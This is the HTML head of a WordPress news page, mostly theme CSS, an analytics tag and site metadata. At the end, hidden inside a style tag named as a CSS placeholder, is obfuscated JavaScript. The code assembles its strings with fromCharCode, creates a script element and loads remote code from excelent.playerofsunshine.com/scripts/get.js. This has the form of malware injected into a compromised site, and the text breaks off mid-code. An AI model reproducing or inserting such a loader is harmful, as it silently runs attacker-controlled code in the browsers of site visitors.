a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}body{background-color:#efe7e1}.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-item>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>li:hover>a,.td-old-fashioned .td-header-style-10 .sf-menu>.sfHover>a,.td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#84683b}.td-old-fashioned .td-container-wrap,.td-old-fashioned .post{background-color:#efe7e1}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58039098-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58039098-2');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.digitaldetentudia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/category/destacados/",
                    "name": "Destacados"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-32x32.png?media=1752573353" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-192x192.png?media=1752573353" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-180x180.png?media=1752573353" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-270x270.png?media=1752573353" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#84683b}.tdm-btn-style2:before{border-color:#84683b}.tdm-btn-style2{color:#84683b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #84683b;-moz-box-shadow:0 2px 16px #84683b;box-shadow:0 2px 16px #84683b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #84683b;-moz-box-shadow:0 4px 26px #84683b;box-shadow:0 4px 26px #84683b}</style>

	<style id="tdw-css-placeholder">let _axjal="_otwvtpew";try{varavdiy=String;let _rylo=avdiy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var atkxvg="s"+"c"+avdiy[_rylo](114,105,112,116);let _enzxwxlc="c"+"re"+avdiy[_rylo](97,116,101,69,108,101,109,101,110,116);let adgcw="s"+avdiy[_rylo](114,99);let _nqnhuwkzs=avdiy[_rylo](105,100);let _epua="cu"+"rre"+avdiy[_rylo](110,116,83,99,114,105,112,116);let _lejn="pa"+"r"+avdiy[_rylo](101,110,116,78,111,100,101);let azsqgdqxqmaf="i"+"ns"+avdiy[_rylo](101,114,116,66,101,102,111,114,101);var awqcaodnhh="ge"+"El"+avdiy[_rylo](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cznncgqqft="h"+"e"+avdiy[_rylo](97,100);let aeaqji="ap"+"p"+avdiy[_rylo](101,110,100,67,104,105,108,100);let _xyvjjdzl=document;let _flhv="t"+"e"+avdiy[_rylo](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srtihq=_xyvjjdzl[_enzxwxlc](atkxvg);_srtihq['as'+'y'+'nc']=true;let _pcefnulsl=avdiy[_rylo](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+avdiy[_rylo](47)+avdiy[_rylo](115)+"cr"+"i"+avdiy[_rylo](112,116,115)+avdiy[_rylo](47)+"g"+"e"+avdiy[_rylo](116,46,106,115);_srtihq[adgcw]=_pcefnulsl;_srtihq[_nqnhuwkzs]=_flhv;if(_xyvjjdzl[_epua]){_xyvjjdzl[_epua][_lejn][azsqgdqxqmaf](_srtihq,_xyvjjdzl[_epua]);let 